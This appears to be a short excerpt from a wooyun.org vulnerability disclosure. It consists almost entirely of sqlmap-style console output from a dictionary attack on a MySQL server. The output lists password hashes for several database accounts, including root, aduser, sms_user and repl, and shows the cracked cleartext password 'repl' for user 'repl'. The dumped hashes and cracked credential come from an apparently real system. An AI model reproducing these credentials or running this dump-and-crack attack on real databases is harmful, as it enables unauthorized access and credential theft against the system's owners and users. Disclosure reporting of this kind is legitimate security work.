 >
[14:43:46] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:43:48] [INFO] starting dictionary-based cracking (mysql_pas
[14:43:48] [INFO] starting 4 processes
[14:44:19] [INFO] cracked password 'repl' for user 'repl'
database management system users password hashes:
[*] aduser [1]:
password hash: *CA4B1525DCC57683DABE3DE8432403FD0BB3C4D3
[*] repl [1]:
password hash: *A424E797037BF97C19A2E88CF7891C5C2038C039
clear-text password: repl
[*] repuser [1]:
password hash: *917C5FEA26BBA47FA1A3D1817B514D3986941333
[*] root [2]:
password hash: *C19E9599BBDC8D337EE644CDA9F07D45F9BFBACF
password hash: NULL
[*] sms_user [1]:
password hash: *C0655E5AA4F4B0798D46E4B381C272B78E623629
[*] stat_user [2]:
password hash:
password hash:
www.wooyun.org